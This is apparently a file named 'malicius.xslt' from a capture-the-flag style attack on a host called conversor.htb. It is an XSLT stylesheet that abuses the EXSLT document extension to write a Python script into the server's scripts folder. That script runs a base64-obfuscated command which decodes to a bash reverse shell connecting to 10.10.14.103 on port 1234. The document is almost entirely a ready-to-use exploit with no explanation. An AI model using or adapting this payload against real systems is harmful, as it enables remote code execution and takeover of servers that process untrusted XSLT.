 1 malicius.xslt X
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet
  xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
  xmlns:exploit="http://exslt.org/common"
  extension-element-prefixes="exploit"
  version="1.0">
  <xsl:template match="/">
    <exploit:document href="/var/www/conversor.htb/scripts/prueba.py" method="text">
import os;os.system("printf YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMDMvMTIzNCAwPiYx |base64 -d |bash")
    </exploit:document>
  </xsl:template>
</xsl:stylesheet>